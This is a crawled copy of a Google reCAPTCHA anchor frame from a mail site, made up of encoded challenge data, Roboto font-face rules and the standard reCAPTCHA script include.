nN6woTCtEkwwrNoa2nDmSbCncKvw4LCnGLCiy/DihQlRcK0wpXCssK/w7vCm2UEw7DDusKWXADCjcOew4bCvMOHcDYQwpfCmCI2P0shw5/DnsOcwqrCuEMMDljDll/DrcK7HMOHOV99w4vDg8OnBsK2wr89w6gnw5HCiUzDtEMbP0TDtMOEeMK+w7Asw4nCr1zDvkIbw6LDvmbDvsO6BF0WNlxZZGjCl35gwp7DlnfDkcOGw4nDqDHDtMKgYcKUwqLCv8OPHMO4FifCsQghYMOJbELDscO0Y8KDCcOyw6PDmMKQwp4gwpLCpg/CugJuP1tHaQDDoVvDusOId8OAw6fDjMKQwp7ChMOawr1LT3o3ZQEnYFIGJ8O0w5DChBPDqQQ/w71Hw4bDl8O1w5ABw7jCu8KPfFMowpkPMsKHRiTCpcOHAsOuOhFIwq3ChjzCtcK/EFAxGcKVwqDCkghTwq/DhMK7wp5zw5zCtFsiTMKRFcOfOl/[base64]/DjGlkGXFwwr/[base64]/CkSjCgsKQwp/DssO8X8KAcgrDgy3CrjXDlsKjwrXCt8Oxw6FmwqQvw67Dk2bCpsO8woLCg1HDhMKIfVgawrdKw4p2ccKJw6UII8K0wrfDkCbDsiTDrww5wpBZwrrDi0nDpcKHUMKJwrDDkcKnw7s1BxrDglNbwoJ3wrRzwoVyw6xcKcK0PT/CjsKLw6TCqcKnSH1SwrlUTQhWw5bDglDCnGMWW8OxF0HDgk7Dj8KIwrbDig0Rw6jChMKTwrUEecKxwqvDph/CmnDDtDQlw67DmXLDhzUoAsOrHMKbwpXDuC/[base64]\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZMYW0k1zlpvvudAgn2rvZ/rlzNyuQ8wwOC25cvzSu9I\\u003d\x22,1,0,null,1,1768671743834,0,0,[230,43,26,48,39],null,[208,198,187,106],\x22RC-FIuqJxuKAUvDrA\x22,null,null,null,null,null,\x220dAFcWeA5NxzmfyEV31PPQCkNxnF9iBfrib98MzYVuIKAp0RaXAyqoP0rqz0QcNA1mr0Abn0tYP5Ge97g_mxyNfI_CfBJPvluA9w\x22,1768754544027]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e&co=aHR0cHM6Ly93d3cudHJvaW1haWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h65nqfbo3v9s
body_size: 48284
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wR1dVPdj_bISciw5F0Bs0g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wR1dVPdj_bISciw5F0Bs0g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wR1dVPdj_bISciw5F0Bs0g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DpTDDqSDDkcOOwq/CvsKDw7AtV8O9w75/HB/DoF/[base64]/DgX/CqjJ0EsOkecK0UcOOP8KBPsK+wrsZw4bDiybCmsOqXsOFwo/CiW3CgcOYw5IQcngOw5k/[base64]/KX7Dn8KGw78/CwDCvsOlwqPDu8KPw5ovOMKPwoNGdMKwKsOSacOew77Du8KLPWrCvhlCDVgiwpk/[base64]/DksKFwpJQUwPCosKyCMKpAT18wq9tH0teEDYOwoBHZF84w74Aw7hZHcOHw4l2O8OgwofComVNVcKRwonCnsOkZcO3SMOrcH/Dl8Kbwqoqw5Riwp5Ua8ORw7xjw6TCiMKaMcKJFn7CgMKqwpnDisKtW8OxMcOuw6gLwrAwZH0awoLDoMOOwpjCvhnDpsK/w5Jrw7fDgSrCtC5HF8O9wrXDuhR5FkfDg3E2HsKQDsKGDMOEU3TDnyVmwpnClcOKIlbCjUEfRcOEOcK3wq8tf0vDnDNbwqrCjT5xwrfDtT80ecKETMOHMFnDrcOtwqPCtR/[base64]/CnnZ4wrPCim3DhSteK8OIw6HDvVtvwrrDq2luw71Ca8KFSMO5XsKWOsOdJcK/PDhpw6VewrvDrzkdS2MCwpXCpsKuBzRew6/DpE8dwq8Gw5rCix7CviLCqg7DnMOnVcKGwqNlwoxNw5MYIMKpwp3CuVAKVcOcb2LDhnHDj8OaX0TDrn1vekMpbcKSLhknwo8zwrLDgiVKw7nDlcOPw4LDgAcjE8K6wrDDpcOPwqZGwpccKEphbRjChizDlQnDjVbCnMKUO8KiwrnDjgDCk1I4w7k0K8KhMX/[base64]/[base64]/[base64]/fsO9IsKyWsOGBkA8w58gwrPDmcOQwoLDr8OYwo9twoPDlMKyTcOnZ8OPCWTCvWPDrXjCmmx9wrzDj8OWwpEswrfCq8KMf8OlwoBLw6/CncKJw5jDmMOewrrDp2XCkyTDvCdFKMKsD8ObdStOwopLwqNiwqDDo8O/IWLDtlF7FcKQRiTDih0sB8OFwobCsMOswrDCjsOBL2fDv8Kjw6FXw43CgV7CsWwSwofDmCwKwrXCosK6eMOMwp7CisKvOTQ+w4zDnHQ7KMOywrggacKdw5s+W1F/ecO7Q8KpF2HDgCQqwp8VwpHCpMKnwoJdFsOfwpzClcKbwo/DsyrCpUBVwpTCi8Kcwo7Dh8OYecKcwoI5GVhOd8OEw4PClwo8EBrCjcORXFRnwqzDrhFbwqEYScK6bMOXZ8OGbTsIK8K8w4nCv1Eew5kRMcO8w6ISa1bCrcO5wpzCj8O/YcOLbF3DgC5swpw0w4oRZxDChMOwXcOGw4YwZcOobGjCsMO8wqTClgclw6BsZcKUwrpidcKwdGJgw6AiwoTCn8OXwoU9w54xw4VRTHXCv8KkwofCnMOvw5x/JsO9wqXDnFkPwq7DksOnwofDsVBQK8KPwocMCmFECsOaw6LDj8KJwrRGVy13w4MEw4XChVzCjB94dMO2w5PCvC7CssKfacKkY8Kow5JKw6teQA8Iw47DnWDCmMOHbcOlw4VzwoBSKcOLwrEiwr3Dl